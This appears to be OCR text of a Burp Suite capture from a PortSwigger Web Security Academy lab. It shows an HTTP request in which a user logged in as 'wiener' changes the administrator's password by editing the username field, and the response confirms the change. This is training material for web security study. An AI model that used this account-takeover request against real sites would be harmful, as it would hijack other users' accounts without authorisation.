 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host:
0a7e0053049eb16882ab241f00a5009e.web-security-academy.net
3 Cookie: session=WzH85zhBVPZhQqJOqehyXvTV6TWwbppq
4 Content-Length: 98
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7e0053049eb16882ab241f00a5009e.web-security-acad
emy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7e0053049eb16882ab241f00a5009e.web-security-acad
emy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=hdnRqfcNfgPDXWgLyV0dAQMiiRtiuCnn&username=
administrator&new-password-1=asd&new-password-2=asd
Response
Pretty Raw Hex Render \n
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
55 <div class="footer-wrapper">
56 </div>
57 </div>
58 </body>
59 </html>
60